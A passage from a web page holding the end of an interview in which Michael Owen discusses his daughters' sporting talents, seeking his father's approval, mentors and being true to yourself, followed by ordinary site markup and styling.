<p>My girls are very sporty. I've got my eldest, she rides for Great Britain, the dressage, and then my third child, she's an exceptional runner. She's very fast, she's a very good swimmer as well. She's got a great mentality. She wants to be an Olympian. I don't know what it's going to be, but I wouldn't put it past her because she's strong-willed, strong-minded and exceptionally quick. So hopefully it will be in that discipline.</p>
<p><strong>ED:</strong> It’s interesting that you've allowed them all to be their own persons, but at the same time, each of them carrying their own tenacity, which you had that built your own career.</p>
<p><strong>MO:</strong> Yeah, that's right. It's frustrating for my wife, because she hears what I sometimes say to my kids. I can't really understand why I'd say it and how I say it. I find it very difficult to give lots and lots of praise. I like being very subtle.</p>
<p>I like my kids to yearn, to want to impress, because that's what I was like with my dad. I had to impress him. He used to watch every game. Even until I was 33 and retiring, if I could impress one person in the world, [it would be him] even though he watched every game. I didn't need to show him how good I was. He still had this spell over me that no matter what, just a little nod of approval as if to say, “Well played, son”. My heart would die if he’d just give me a little nod, and I try to have that sort of attitude with my kids.</p>
<p>The results came through with my third child is a runner. Officially, she was the fourth fastest in her age group in England last year. My wife goes ‘Oh, it’s fantastic’ to my daughter. I’m like, ‘Well, yeah, but you’re fourth, not first’, that type of attitude and keep her wanting to be the best.</p>
<p><strong>ED: </strong>What keeps you mentored? Who are the signposts that you have for yourself at this point in your career?</p>
<p><strong>MO: </strong>Well, I think it's important always to want to impress somebody, and I don't care who that is. Growing up, I had my dad and I had Steve Heighway. Steve Heighway was an old Liverpool player in the great teams of the past. He was the academy manager of Liverpool. No matter what he said or did, I just couldn't stop trying to impress him. I think it's really important because it gives you a focus all the time. There's never ever a training session that I took part and I didn't have anyone to impress. Even to this day, my parents, I love the thought of them being proud of what I'm doing not just in my first career, but now in all the other things I do. It's great to feel that they're proud of me. On the flip side, I want my children to grow up, thinking fair play, my dad works hard, is very honest, does his best. So I think, roles reverse, now I'm trying to be a good role model for them.</p>
<p><strong>ED:</strong> Michael,  I started this conversation wanting to map what you've achieved in your career to what large countries are doing in order to create that grassroots effect, and then build up individual stars that create wealth and good for society. But I think what we've ended up building in this conversation is that at the end of the day, it starts with what's inside here and being true to yourself. That's the message you seem to be passing on to me.</p>
<p><strong>MO:</strong> Definitely. It's a long time that you're on this planet and I don't think you can go through life not being true to yourself. Everything I do, every business that I go into is what I want, what I see myself doing because I enjoy it. I've got a passion for it. There's a purpose to everything I do. You've got to be like that. I'm very fortunate though, I got to do exactly what I wanted to do in life – and then I got choices because of that. I was very fortunate then that I could choose to do what I want to do. I realise that not everybody can do that, so I am one of the lucky ones. But, being true to yourself is certainly one of my mottos.</p>
<p><strong>ED: </strong>Thank you, Michael.</p>
<p><strong>MO:</strong> Thank you.</p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="32202">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="http://www.ft.com/cms/s/0/001d946c-03fa-11e7-aa5b-6bb07f5c8e12.html?ftcamp=published_links%2Frss%2Fcompanies_financials%2Ffeed%2F%2Fproduct" title="The Bank of England&rsquo;s unwelcome inquisition" target="_blank">The Bank of England’s unwelcome inquisition</a></h4>
	</div><!-- end title -->
	<div class="bpara">Hogg’s blunder puts the central bank’s reputation to the test</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/the-new-exxon-fewer-risks-lower-returns-1489060981?mod=rss_markets_main" title="The New Exxon: Fewer Risks, Lower Returns" target="_blank">The New Exxon: Fewer Risks, Lower Returns</a></h4>
	</div><!-- end title -->
	<div class="bpara">Exxon’s Gulf Coast investment says more about the changed company than it does about new U.S. spending.</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/finance-and-economics/2018/11/24/emerging-markets-currencies-have-staged-a-comeback" title="Emerging markets&rsquo; currencies have staged a comeback" target="_blank">Emerging markets’ currencies have staged a comeback</a></h4>
	</div><!-- end title -->
	<div class="bpara">But threats to growth remain</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Michael Owen: Giving back to grassroots fosters a culture of excellence",
// 			html: "<img src='https://www.wealthandsociety.com/uploads/tabmanila/Owens Full Video.png'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
